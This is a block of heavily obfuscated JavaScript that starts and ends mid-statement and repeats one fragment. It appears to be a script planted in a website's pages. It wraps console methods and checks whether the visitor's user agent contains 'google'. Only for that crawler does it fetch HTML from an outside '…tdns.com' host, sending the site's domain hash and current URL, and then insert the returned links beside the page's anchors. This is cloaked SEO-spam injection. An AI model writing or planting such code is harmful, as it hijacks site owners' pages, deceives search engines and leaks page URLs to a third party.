_0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});
(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var _0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return 